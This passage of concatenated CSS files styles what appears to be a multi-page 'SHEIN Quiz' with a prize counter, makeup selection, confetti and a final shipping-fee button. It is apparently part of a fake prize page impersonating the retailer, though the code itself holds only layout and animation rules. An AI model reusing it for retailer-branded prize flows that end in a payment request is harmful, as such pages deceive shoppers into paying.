    opacity: 1;
}

.loading-check svg {
    width: 100%;
    height: 100%;
}

/* Loading text */
.loading-text {
    position: absolute;
    bottom: -35px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 13px;
    font-weight: 600;
    color: #999;
    white-space: nowrap;
    letter-spacing: 0.3px;
}

/* ============================================
   Image Rating Styles
   ============================================ */
.image-container {
    text-align: center;
    margin-bottom: 20px;
}

.product-image {
    width: 100%;
    max-width: 260px;
    height: 300px;
    border-radius: 16px;
    box-shadow: 0 8px 30px rgba(0, 0, 0, 0.1);
    object-fit: cover;
    transition: transform 0.3s ease;
}

.product-image:hover {
    transform: scale(1.02);
}

.product-name {
    margin-top: 12px;
    font-size: 14px;
    font-weight: 600;
    color: #333;
}

.image-rating-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 10px;
    margin-top: 16px;
}

.image-rating-btn {
    padding: 13px 14px;
    border: 2px solid #e8e8e8;
    border-radius: 12px;
    background: #fff;
    font-size: 14px;
    font-weight: 600;
    color: #333;
    cursor: pointer;
    transition: all 0.25s cubic-bezier(0.22, 1, 0.36, 1);
    font-family: inherit;
}

.image-rating-btn:hover {
    border-color: #ccc;
    background: #fafafa;
    transform: translateY(-1px);
}

.image-rating-btn:active {
    transform: scale(0.97);
}

.image-rating-btn.selected {
    border-color: #22c55e;
    background: #f0fdf4;
    color: #15803d;
    box-shadow: 0 4px 12px rgba(34, 197, 94, 0.12);
}

/* ============================================
   Star Rating Styles
   ============================================ */
.rating-container {
    display: flex;
    justify-content: center;
    gap: 8px;
    margin: 20px 0;
}

.rating-wrapper {
    text-align: center;
    cursor: pointer;
}

.rating-star {
    background: none;
    border: 2px solid #e5e5e5;
    border-radius: 50%;
    width: 48px;
    height: 48px;
    font-size: 22px;
    cursor: pointer;
    transition: all 0.3s cubic-bezier(0.22, 1, 0.36, 1);
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: inherit;
}

.rating-star:hover {
    border-color: #ccc;
    transform: scale(1.1);
}

.rating-star.selected {
    border-color: #22c55e;
    background: #f0fdf4;
    transform: scale(1.1);
    box-shadow: 0 4px 12px rgba(34, 197, 94, 0.15);
}

.rating-label {
    display: block;
    font-size: 11px;
    margin-top: 4px;
    color: #888;
    font-weight: 500;
}

/* ============================================
   Textarea Styles
   ============================================ */
.text-container {
    margin: 16px 0;
}

.text-answer {
    width: 100%;
    min-height: 110px;
    padding: 16px;
    border: 2px solid #e5e5e5;
    border-radius: 14px;
    font-family: inherit;
    font-size: 14px;
    resize: vertical;
    transition: border-color 0.3s ease, box-shadow 0.3s ease;
    background: #fafafa;
    color: #1a1a1a;
    line-height: 1.5;
}

.text-answer:focus {
    outline: none;
    border-color: #22c55e;
    box-shadow: 0 0 0 4px rgba(34, 197, 94, 0.1);
    background: #fff;
}

.text-answer::placeholder {
    color: #bbb;
}

/* ============================================
   Footer
   ============================================ */
.footer {
    background-color: #ffffff;
    padding: 18px 15px;
    text-align: center;
    margin-top: auto;
}

.footer-line {
    width: 100%;
    height: 1px;
    background: linear-gradient(90deg, transparent, #e0e0e0, transparent);
    margin-bottom: 14px;
}

.footer-text {
    font-size: 11px;
    color: #aaa;
    line-height: 1.6;
}

/* ============================================
   Option Animations (staggered entrance)
   ============================================ */
.option-btn {
    animation: optionEnter 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
    opacity: 0;
    transform: translateY(12px);
}

.option-btn:nth-child(1) { animation-delay: 0.05s; }
.option-btn:nth-child(2) { animation-delay: 0.1s; }
.option-btn:nth-child(3) { animation-delay: 0.15s; }
.option-btn:nth-child(4) { animation-delay: 0.2s; }
.option-btn:nth-child(5) { animation-delay: 0.25s; }
.option-btn:nth-child(6) { animation-delay: 0.3s; }

@keyframes optionEnter {
    0% { opacity: 0; transform: translateY(12px); }
    100% { opacity: 1; transform: translateY(0); }
}

/* ============================================
   Confetti Canvas
   ============================================ */
.confetti-canvas {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 999;
}

/* ============================================
   Mobile Optimizations
   ============================================ */
@media screen and (max-width: 380px) {
    .header {
        padding: 10px 15px;
    }

    .logo {
        height: 30px;
    }

    .prize-value {
        font-size: 16px;
    }

    .quiz-card {
        padding: 22px 18px;
        border-radius: 16px;
    }

    .question-number {
        font-size: 12px;
    }

    .question-text {
        font-size: 15px;
    }

    .option-btn {
        padding: 13px 16px;
        font-size: 13px;
        border-radius: 12px;
    }

    .product-image {
        max-width: 220px;
        height: 260px;
    }
}

/* Prevent zoom on input focus for iOS */
@media screen and (max-width: 768px) {
    input, select, textarea {
        font-size: 16px;
    }
}

/* Safe area for notched phones */
@supports (padding-top: env(safe-area-inset-top)) {
    .header {
        padding-top: calc(14px + env(safe-area-inset-top));
    }

    .footer {
        padding-bottom: calc(18px + env(safe-area-inset-bottom));
    }
}
</file>
<file: inicio/location/verify/confirmacao-maquiagem/selecao-make.css>
/* ============================================
   Makeup Selection Page Styles
   ============================================ */

/* Main container */
.make-main {
    padding: 15px;
    align-items: center;
    flex-direction: column;
}

/* Step Content */
.step-content {
    display: none;
    width: 100%;
    max-width: 420px;
    animation: fadeIn 0.4s ease;
}

.step-content.active {
    display: block;
}

@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(15px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Make Card */
.make-card {
    background-color: #ffffff;
    border-radius: 16px;
    padding: 24px 20px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
}

.card-title {
    font-size: 16px;
    font-weight: 600;
    color: #1a1a1a;
    margin-bottom: 20px;
}

/* Category Section */
.category-section {
    margin-bottom: 24px;
}

.category-title {
    font-size: 15px;
    font-weight: 700;
    color: #1a1a1a;
    margin-bottom: 12px;
    padding-bottom: 6px;
    border-bottom: 1px solid #e5e5e5;
}

/* Checkbox Item */
.checkbox-item {
    display: flex;
    align-items: center;
    padding: 10px 0;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

.checkbox-item:hover {
    background-color: #f8f8f8;
    margin: 0 -10px;
    padding: 10px;
    border-radius: 8px;
}

.checkbox-item input[type="checkbox"] {
    display: none;
}

.checkbox-item .checkmark {
    width: 20px;
    height: 20px;
    border: 2px solid #d0d0d0;
    border-radius: 4px;
    margin-right: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s ease;
    flex-shrink: 0;
}

.checkbox-item input[type="checkbox"]:checked+.checkmark {
    background-color: #22c55e;
    border-color: #22c55e;
}

.checkbox-item input[type="checkbox"]:checked+.checkmark::after {
    content: '✓';
    color: #ffffff;
    font-size: 12px;
    font-weight: 700;
}

.item-text {
    font-size: 14px;
    color: #333333;
}

/* Skin Tones Grid */
.skin-tones-grid {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    gap: 12px;
    justify-items: center;
    margin: 30px 0;
}

.skin-tone {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    border: 3px solid transparent;
    cursor: pointer;
    transition: all 0.3s ease;
    position: relative;
}

.skin-tone:hover {
    transform: scale(1.1);
}

.skin-tone.selected {
    border-color: #22c55e;
    box-shadow: 0 0 0 3px rgba(34, 197, 94, 0.3);
    transform: scale(1.1);
}

.skin-tone.hot::after {
    content: 'Hot';
    position: absolute;
    top: -8px;
    right: -8px;
    background-color: #ef4444;
    color: #ffffff;
    font-size: 9px;
    font-weight: 700;
    padding: 2px 5px;
    border-radius: 8px;
}

/* Confirm Button */
.confirm-btn {
    width: 100%;
    padding: 16px 24px;
    margin-top: 20px;
    background: linear-gradient(135deg, #22c55e 0%, #16a34a 100%);
    color: #ffffff;
    border: none;
    border-radius: 30px;
    font-size: 15px;
    font-weight: 700;
    font-family: inherit;
    cursor: pointer;
    transition: all 0.4s ease;
    box-shadow: 0 4px 15px rgba(34, 197, 94, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    opacity: 0;
    transform: translateY(20px);
    pointer-events: none;
}

.confirm-btn.visible {
    opacity: 1;
    transform: translateY(0);
    pointer-events: auto;
}

.confirm-btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 6px 20px rgba(34, 197, 94, 0.5);
}

.btn-icon {
    font-size: 16px;
}

/* Mobile */
@media screen and (max-width: 380px) {
    .make-card {
        padding: 20px 16px;
    }

    .card-title {
        font-size: 15px;
    }

    .category-title {
        font-size: 14px;
    }

    .item-text {
        font-size: 13px;
    }

    .skin-tones-grid {
        gap: 10px;
    }

    .skin-tone {
        width: 42px;
        height: 42px;
    }
}

/* ============================================
   Popup Modal Styles
   ============================================ */
.popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.6);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9999;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease;
}

.popup-overlay.active {
    opacity: 1;
    visibility: visible;
}

.popup-modal {
    background-color: #ffffff;
    border-radius: 20px;
    padding: 35px 30px;
    margin: 0 20px;
    max-width: 300px;
    width: 100%;
    text-align: center;
    box-shadow: 0 15px 50px rgba(0, 0, 0, 0.25);
    transform: scale(0.8);
    transition: transform 0.3s ease;
}

.popup-overlay.active .popup-modal {
    transform: scale(1);
    animation: popIn 0.4s ease;
}

@keyframes popIn {
    0% {
        transform: scale(0.5);
        opacity: 0;
    }

    70% {
        transform: scale(1.05);
    }

    100% {
        transform: scale(1);
        opacity: 1;
    }
}

.popup-text {
    font-size: 15px;
    color: #333333;
    line-height: 1.5;
    margin-top: 20px;
    font-weight: 500;
}

.popup-spinner {
    width: 45px;
    height: 45px;
    margin: 0 auto;
    border: 4px solid #e5e5e5;
    border-top-color: #22c55e;
    border-radius: 50%;
    animation: spin 0.8s linear infinite;
}

@keyframes spin {
    to {
        transform: rotate(360deg);
    }
}
</file>
<file: inicio/location/verify/finalizado/style.css>
/* ============================================
   SHEIN Quiz - Premium Mobile First Styles
   ============================================ */

/* Reset & Base */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    font-size: 16px;
    -webkit-tap-highlight-color: transparent;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    background-color: #f5f5f5;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    color: #1a1a1a;
    overflow-x: hidden;
}

/* ============================================
   Header Styles
   ============================================ */
.header {
    background-color: #ffffff;
    padding: 14px 20px;
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.06);
    position: sticky;
    top: 0;
    z-index: 100;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    background-color: rgba(255, 255, 255, 0.92);
}

.header-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 500px;
    margin: 0 auto;
}

.logo-container {
    flex-shrink: 0;
}

.logo {
    height: 36px;
    width: auto;
    object-fit: contain;
}

.prize-info {
    text-align: right;
}

.prize-label {
    display: block;
    font-size: 10px;
    color: #888;
    font-weight: 500;
    letter-spacing: 0.3px;
    text-transform: uppercase;
}

.prize-value {
    display: block;
    font-size: 18px;
    font-weight: 800;
    color: #1a1a1a;
    transition: all 0.3s ease;
}

.prize-value.counting {
    color: #22c55e;
    transform: scale(1.08);
}

.prize-value.pulse {
    animation: prizePulse 0.6s ease;
}

@keyframes prizePulse {
    0%, 100% { transform: scale(1); }
    50% { transform: scale(1.18); color: #22c55e; }
}

/* ============================================
   Progress Bar
   ============================================ */
.progress-section {
    max-width: 500px;
    margin: 0 auto;
    padding: 16px 20px 0;
    width: 100%;
}

.progress-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 8px;
}

.progress-label {
    font-size: 12px;
    font-weight: 600;
    color: #999;
    letter-spacing: 0.3px;
}

.progress-count {
    font-size: 12px;
    font-weight: 700;
    color: #1a1a1a;
}

.progress-track {
    width: 100%;
    height: 5px;
    background-color: #e8e8e8;
    border-radius: 20px;
    overflow: hidden;
    position: relative;
}

.progress-fill {
    height: 100%;
    background: linear-gradient(90deg, #1a1a1a, #333);
    border-radius: 20px;
    transition: width 0.6s cubic-bezier(0.22, 1, 0.36, 1);
    width: 0%;
    position: relative;
}

.progress-fill::after {
    content: '';
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 10px;
    height: 10px;
    background: #1a1a1a;
    border-radius: 50%;
    border: 2px solid #fff;
    box-shadow: 0 0 6px rgba(0,0,0,0.15);
    transition: opacity 0.3s;
    opacity: 0;
}

.progress-fill.active::after {
    opacity: 1;
}

/* ============================================
   Main Container
   ============================================ */
.main-container {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    padding: 20px 16px;
    position: relative;
    overflow: hidden;
}

/* ============================================
   Quiz Card - Glassmorphism
   ============================================ */
.quiz-card {
    background: rgba(255, 255, 255, 0.85);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid rgba(255, 255, 255, 0.6);
    border-radius: 20px;
    padding: 28px 22px 24px;
    width: 100%;
    max-width: 420px;
    box-shadow:
        0 4px 24px rgba(0, 0, 0, 0.06),
        0 1px 4px rgba(0, 0, 0, 0.04);
    position: relative;
    will-change: transform, opacity;
}

/* Slide Transitions */
.quiz-card.slide-out-left {
    animation: slideOutLeft 0.35s cubic-bezier(0.4, 0, 0.6, 1) forwards;
}

.quiz-card.slide-in-right {
    animation: slideInRight 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
}

.quiz-card.fade-out {
    opacity: 0;
    transform: scale(0.97);
}

.quiz-card.fade-in {
    animation: cardFadeIn 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
}

@keyframes slideOutLeft {
    0% { transform: translateX(0); opacity: 1; }
    100% { transform: translateX(-100%); opacity: 0; }
}

@keyframes slideInRight {
    0% { transform: translateX(60px); opacity: 0; }
    100% { transform: translateX(0); opacity: 1; }
}

@keyframes cardFadeIn {
    0% { opacity: 0; transform: scale(0.97) translateY(8px); }
    100% { opacity: 1; transform: scale(1) translateY(0); }
}

.question-number {
    font-size: 13px;
    font-weight: 700;
    color: #aaa;
    margin-bottom: 6px;
    text-transform: uppercase;
    letter-spacing: 0.8px;
}

.question-text {
    font-size: 17px;
    color: #1a1a1a;
    line-height: 1.5;
    margin-bottom: 24px;
    font-weight: 600;
}

/* ============================================
   Options Container
   ============================================ */
.options-container {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

/* Modern Outline Buttons */
.option-btn {
    width: 100%;
    padding: 15px 20px;
    background-color: #fff;
    color: #1a1a1a;
    border: 2px solid #e5e5e5;
    border-radius: 14px;
    font-size: 14px;
    font-weight: 600;
    font-family: inherit;
    cursor: pointer;
    transition: all 0.25s cubic-bezier(0.22, 1, 0.36, 1);
    position: relative;
    overflow: hidden;
    text-align: left;
    display: flex;
    align-items: center;
    gap: 12px;
}

.option-btn::before {
    content: '';
    width: 22px;
    height: 22px;
    border: 2px solid #d5d5d5;
    border-radius: 50%;
    flex-shrink: 0;
    transition: all 0.25s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #fafafa;
}

.option-btn:hover {
    border-color: #ccc;
    background-color: #fafafa;
    transform: translateY(-1px);
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06);
}

.option-btn:active {
    transform: scale(0.98);
}

/* Opção Selecionada */
.option-btn.selected {
    background-color: #f0fdf4;
    border-color: #22c55e;
    color: #15803d;
    box-shadow: 0 4px 16px rgba(34, 197, 94, 0.15);
    transform: translateY(-1px);
}

.option-btn.selected::before {
    background: #22c55e;
    border-color: #22c55e;
    box-shadow: inset 0 0 0 3px #fff;
}

.option-btn.selected:hover {
    background-color: #f0fdf4;
}

/* Ripple effect */
.option-btn .ripple {
    position: absolute;
    border-radius: 50%;
    background: rgba(34, 197, 94, 0.2);
    transform: scale(0);
    animation: rippleAnim 0.5s ease-out;
    pointer-events: none;
}

@keyframes rippleAnim {
    to {
        transform: scale(4);
        opacity: 0;
    }
}

/* ============================================
   Botão Enviar
   ============================================ */
.submit-btn {
    width: 100%;
    margin-top: 18px;
    padding: 16px 24px;
    background: linear-gradient(135deg, #22c55e 0%, #16a34a 100%);
    color: #ffffff;
    border: none;
    border-radius: 14px;
    font-size: 15px;
    font-weight: 700;
    font-family: inherit;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    opacity: 0;
    transform: translateY(16px);
    transition: all 0.35s cubic-bezier(0.22, 1, 0.36, 1);
    box-shadow: 0 6px 24px rgba(34, 197, 94, 0.3);
    position: relative;
    overflow: hidden;
}

.submit-btn.visible {
    opacity: 1;
    transform: translateY(0);
}

.submit-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 28px rgba(34, 197, 94, 0.4);
}

.submit-btn:active {
    transform: translateY(0) scale(0.98);
}

.submit-btn svg {
    transition: transform 0.3s ease;
}

.submit-btn:hover svg {
    transform: translateX(4px);
}

/* Shine effect on button */
.submit-btn::after {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 60%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
    transition: none;
    animation: btnShine 3s ease-in-out infinite;
}

@keyframes btnShine {
    0%, 100% { left: -100%; }
    50% { left: 150%; }
}

/* ============================================
   Loading Overlay
   ============================================ */
.loading-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.92);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1000;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease, visibility 0.3s ease;
}

.loading-overlay.active {
    opacity: 1;
    visibility: visible;
}

.loading-content {
    position: relative;
    width: 60px;
    height: 60px;
}

.loading-spinner {
    width: 60px;
    height: 60px;
    border: 3px solid #eee;
    border-top-color: #1a1a1a;
    border-radius: 50%;
    animation: spin 0.7s linear infinite;
    position: absolute;
    top: 0;
    left: 0;
}

.loading-overlay.show-check .loading-spinner {
    animation: spinToCheck 0.3s ease forwards;
    border-color: #22c55e;
    border-top-color: #22c55e;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

@keyframes spinToCheck {
    to { border-color: #22c55e; }
}

.loading-check {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    width: 30px;
    height: 30px;
    color: #22c55e;
    opacity: 0;
    transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.loading-overlay.show-check .loading-check {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

.loading-check svg {
    width: 100%;
    height: 100%;
}

/* Loading text */
.loading-text {
    position: absolute;
    bottom: -35px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 13px;
    font-weight: 600;
    color: #999;
    white-space: nowrap;
    letter-spacing: 0.3px;
}

/* ============================================
   Image Rating Styles
   ============================================ */
.image-container {
    text-align: center;
    margin-bottom: 20px;
}

.product-image {
    width: 100%;
    max-width: 260px;
    height: 300px;
    border-radius: 16px;
    box-shadow: 0 8px 30px rgba(0, 0, 0, 0.1);
    object-fit: cover;
    transition: transform 0.3s ease;
}

.product-image:hover {
    transform: scale(1.02);
}

.product-name {
    margin-top: 12px;
    font-size: 14px;
    font-weight: 600;
    color: #333;
}

.image-rating-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 10px;
    margin-top: 16px;
}

.image-rating-btn {
    padding: 13px 14px;
    border: 2px solid #e8e8e8;
    border-radius: 12px;
    background: #fff;
    font-size: 14px;
    font-weight: 600;
    color: #333;
    cursor: pointer;
    transition: all 0.25s cubic-bezier(0.22, 1, 0.36, 1);
    font-family: inherit;
}

.image-rating-btn:hover {
    border-color: #ccc;
    background: #fafafa;
    transform: translateY(-1px);
}

.image-rating-btn:active {
    transform: scale(0.97);
}

.image-rating-btn.selected {
    border-color: #22c55e;
    background: #f0fdf4;
    color: #15803d;
    box-shadow: 0 4px 12px rgba(34, 197, 94, 0.12);
}

/* ============================================
   Star Rating Styles
   ============================================ */
.rating-container {
    display: flex;
    justify-content: center;
    gap: 8px;
    margin: 20px 0;
}

.rating-wrapper {
    text-align: center;
    cursor: pointer;
}

.rating-star {
    background: none;
    border: 2px solid #e5e5e5;
    border-radius: 50%;
    width: 48px;
    height: 48px;
    font-size: 22px;
    cursor: pointer;
    transition: all 0.3s cubic-bezier(0.22, 1, 0.36, 1);
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: inherit;
}

.rating-star:hover {
    border-color: #ccc;
    transform: scale(1.1);
}

.rating-star.selected {
    border-color: #22c55e;
    background: #f0fdf4;
    transform: scale(1.1);
    box-shadow: 0 4px 12px rgba(34, 197, 94, 0.15);
}

.rating-label {
    display: block;
    font-size: 11px;
    margin-top: 4px;
    color: #888;
    font-weight: 500;
}

/* ============================================
   Textarea Styles
   ============================================ */
.text-container {
    margin: 16px 0;
}

.text-answer {
    width: 100%;
    min-height: 110px;
    padding: 16px;
    border: 2px solid #e5e5e5;
    border-radius: 14px;
    font-family: inherit;
    font-size: 14px;
    resize: vertical;
    transition: border-color 0.3s ease, box-shadow 0.3s ease;
    background: #fafafa;
    color: #1a1a1a;
    line-height: 1.5;
}

.text-answer:focus {
    outline: none;
    border-color: #22c55e;
    box-shadow: 0 0 0 4px rgba(34, 197, 94, 0.1);
    background: #fff;
}

.text-answer::placeholder {
    color: #bbb;
}

/* ============================================
   Footer
   ============================================ */
.footer {
    background-color: #ffffff;
    padding: 18px 15px;
    text-align: center;
    margin-top: auto;
}

.footer-line {
    width: 100%;
    height: 1px;
    background: linear-gradient(90deg, transparent, #e0e0e0, transparent);
    margin-bottom: 14px;
}

.footer-text {
    font-size: 11px;
    color: #aaa;
    line-height: 1.6;
}

/* ============================================
   Option Animations (staggered entrance)
   ============================================ */
.option-btn {
    animation: optionEnter 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
    opacity: 0;
    transform: translateY(12px);
}

.option-btn:nth-child(1) { animation-delay: 0.05s; }
.option-btn:nth-child(2) { animation-delay: 0.1s; }
.option-btn:nth-child(3) { animation-delay: 0.15s; }
.option-btn:nth-child(4) { animation-delay: 0.2s; }
.option-btn:nth-child(5) { animation-delay: 0.25s; }
.option-btn:nth-child(6) { animation-delay: 0.3s; }

@keyframes optionEnter {
    0% { opacity: 0; transform: translateY(12px); }
    100% { opacity: 1; transform: translateY(0); }
}

/* ============================================
   Confetti Canvas
   ============================================ */
.confetti-canvas {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 999;
}

/* ============================================
   Mobile Optimizations
   ============================================ */
@media screen and (max-width: 380px) {
    .header {
        padding: 10px 15px;
    }

    .logo {
        height: 30px;
    }

    .prize-value {
        font-size: 16px;
    }

    .quiz-card {
        padding: 22px 18px;
        border-radius: 16px;
    }

    .question-number {
        font-size: 12px;
    }

    .question-text {
        font-size: 15px;
    }

    .option-btn {
        padding: 13px 16px;
        font-size: 13px;
        border-radius: 12px;
    }

    .product-image {
        max-width: 220px;
        height: 260px;
    }
}

/* Prevent zoom on input focus for iOS */
@media screen and (max-width: 768px) {
    input, select, textarea {
        font-size: 16px;
    }
}

/* Safe area for notched phones */
@supports (padding-top: env(safe-area-inset-top)) {
    .header {
        padding-top: calc(14px + env(safe-area-inset-top));
    }

    .footer {
        padding-bottom: calc(18px + env(safe-area-inset-bottom));
    }
}
</file>
<file: inicio/location/verify/finalizado/finalizado.css>
/* ============================================
   Finalizado Page Styles
   ============================================ */

/* Main container */
.finalizado-main {
    padding: 20px 15px;
    align-items: center;
    justify-content: center;
    min-height: calc(100vh - 140px);
}

/* Success Card */
.success-card {
    background-color: #ffffff;
    border-radius: 20px;
    padding: 40px 25px;
    box-shadow: 0 4px 25px rgba(0, 0, 0, 0.08);
    text-align: center;
    max-width: 380px;
    width: 100%;
    animation: fadeInUp 0.5s ease;
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(20px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Check Icon */
.check-icon {
    width: 70px;
    height: 70px;
    background: linear-gradient(135deg, #22c55e 0%, #16a34a 100%);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 24px;
    animation: scaleIn 0.4s ease 0.2s backwards;
}

@keyframes scaleIn {
    from {
        transform: scale(0);
    }

    to {
        transform: scale(1);
    }
}

.check-icon svg {
    width: 36px;
    height: 36px;
    color: #ffffff;
}

/* Title */
.success-title {
    font-size: 20px;
    font-weight: 700;
    color: #1a1a1a;
    margin-bottom: 24px;
}

/* Video Text */
.video-text {
    font-size: 14px;
    color: #666666;
    line-height: 1.6;
    margin-bottom: 24px;
    font-style: italic;
}

.play-icon {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 20px;
    height: 20px;
    background-color: #3b82f6;
    color: #ffffff;
    font-size: 10px;
    border-radius: 4px;
    vertical-align: middle;
}

/* Instruction Text */
.instruction-text {
    font-size: 15px;
    color: #333333;
    line-height: 1.7;
    margin-bottom: 28px;
}

.instruction-text strong {
    font-weight: 700;
}

/* Frete Button */
.frete-btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    padding: 16px 32px;
    background: linear-gradient(135deg, #22c55e 0%, #16a34a 100%);
    color: #ffffff;
    text-decoration: none;
    border-radius: 30px;
    font-size: 15px;
    font-weight: 700;
    transition: all 0.3s ease;
    box-shadow: 0 4px 15px rgba(34, 197, 94, 0.4);
}

.frete-btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 6px 20px rgba(34, 197, 94, 0.5);
}

.truck-icon {
    font-size: 18px;
}

/* Mobile */
@media screen and (max-width: 380px) {
    .success-card {
        padding: 30px 20px;
    }

    .check-icon {
        width: 60px;
        height: 60px;
    }

    .check-icon svg {
        width: 30px;
        height: 30px;
    }

    .success-title {
        font-size: 18px;
    }

    .video-text {
        font-size: 13px;
    }

    .instruction-text {
        font-size: 14px;
    }

    .frete-btn {
        padding: 14px 28px;
        font-size: 14px;
    }
}
</file>
<file: inicio/location/verify/premio/style.css>
/* ============================================
   SHEIN Quiz - Premium Mobile First Styles
   ============================================ */

/* Reset & Base */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    font-size: 16px;
    -webkit-tap-highlight-color: transparent;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    background-color: #f5f5f5;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    color: #1a1a1a;
    overflow-x: hidden;
}

/* ============================================
   Header Styles
   ============================================ */
.header {
    background-color: #ffffff;
    padding: 14px 20px;
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.06);
    position: sticky;
    top: 0;
    z-index: 100;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    background-color: rgba(255, 255, 255, 0.92);
}

.header-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 500px;
    margin: 0 auto;
}

.logo-container {
    flex-shrink: 0;
}

.logo {
    height: 36px;
    width: auto;
    object-fit: contain;
}

.prize-info {
    text-align: right;
}

.prize-label {
    display: block;
    font-size: 10px;
    color: #888;
    font-weight: 500;
    letter-spacing: 0.3px;
    text-transform: uppercase;
}

.prize-value {
    display: block;
    font-size: 18px;
    font-weight: 800;
    color: #1a1a1a;
    transition: all 0.3s ease;
}

.prize-value.counting {
    color: #22c55e;
    transform: scale(1.08);
}

.prize-value.pulse {
    animation: prizePulse 0.6s ease;
}

@keyframes prizePulse {
    0%, 100% { transform: scale(1); }
    50% { transform: scale(1.18); color: #22c55e; }
}

/* ============================================
   Progress Bar
   ============================================ */
.progress-section {
    max-width: 500px;
    margin: 0 auto;
    padding: 16px 20px 0;
    width: 100%;
}

.progress-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 8px;
}

.progress-label {
    font-size: 12px;
    font-weight: 600;
    color: #999;
    letter-spacing: 0.3px;
}

.progress-count {
    font-size: 12px;
    font-weight: 700;
    color: #1a1a1a;
}

.progress-track {
    width: 100%;
    height: 5px;
    background-color: #e8e8e8;
    border-radius: 20px;
    overflow: hidden;
    position: relative;
}

.progress-fill {
    height: 100%;
    background: linear-gradient(90deg, #1a1a1a, #333);
    border-radius: 20px;
    transition: width 0.6s cubic-bezier(0.22, 1, 0.36, 1);
    width: 0%;
    position: relative;
}

.progress-fill::after {
    content: '';
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 10px;
    height: 10px;
    background: #1a1a1a;
    border-radius: 50%;
    border: 2px solid #fff;
    box-shadow: 0 0 6px rgba(0,0,0,0.15);
    transition: opacity 0.3s;
    opacity: 0;
}

.progress-fill.active::after {
    opacity: 1;
}

/* ============================================
   Main Container
   ============================================ */
.main-container {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    padding: 20px 16px;
    position: relative;
    overflow: hidden;
}

/* ============================================
   Quiz Card - Glassmorphism
   ============================================ */
.quiz-card {
    background: rgba(255, 255, 255, 0.85);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid rgba(255, 255, 255, 0.6);
    border-radius: 20px;
    padding: 28px 22px 24px;
    width: 100%;
    max-width: 420px;
    box-shadow:
        0 4px 24px rgba(0, 0, 0, 0.06),
        0 1px 4px rgba(0, 0, 0, 0.04);
    position: relative;
    will-change: transform, opacity;
}

/* Slide Transitions */
.quiz-card.slide-out-left {
    animation: slideOutLeft 0.35s cubic-bezier(0.4, 0, 0.6, 1) forwards;
}

